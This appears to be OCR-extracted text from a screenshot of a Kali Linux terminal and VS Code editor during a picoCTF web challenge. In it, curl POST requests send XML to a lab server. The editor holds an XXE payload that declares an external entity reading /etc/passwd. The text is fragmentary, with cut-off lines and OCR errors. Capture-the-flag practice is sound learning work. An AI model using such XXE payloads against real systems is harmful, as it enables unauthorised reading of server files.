 File Action Media Clipboard View Help
1 2 3 4 20:54
• curl 'http://saturn.picoctf.net:63883/da • Untitled-1 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
curl 'http://saturn.picoctf.net:63883/da Untitled-1
1 ion="1.0" encoding="UTF-8"?><!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]><data><ID>&xxe;</ID>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL zsh
┌──(user㉿kali2)-[~]
└─$ [200~curl 'http://saturn.picoctf.net:63883/data' -X POST -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/
20100101 Firefox/102.0' -H 'Accept: */*' -H 'Accept-Language: en-US,en;q=0.5' -H 'Accept-Encoding: gzip, deflate' -H 'Referer
: http://saturn.picoctf.net:63883/' -H 'Content-Type: application/xml' -H 'Origin: http://saturn.picoctf.net:63883' -H 'Conne
ction: keep-alive' --data-raw '<?xml version="1.0" encoding="UTF-8"?><data><ID>1</ID></data>'~
┌──(user㉿kali2)-[~]
└─$ curl 'http://saturn.picoctf.net:63883/data' -X POST -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv: 0100
101 Firefox/102.0' -H 'Accept: */*' -H 'Accept-Language: en-US,en;q=0.5' -H 'Accept-Encoding: gzip, defl t
p://saturn.picoctf.net:63883/' -H 'Content-Type: application/xml' -H 'Origin: http://saturn.picoctf.ne
: keep-alive' --data-raw '<?xml version="1.0" encoding="UTF-8"?><data><ID>1</ID></data>'
<strong>Special Info::::</strong> University in Kigali, Rwanda offereing MSECE, MSIT and MS EAI
┌──(user㉿kali2)-[~]
└─$
0 0 Ln 1, Col 511 Spaces: 4
Status: Running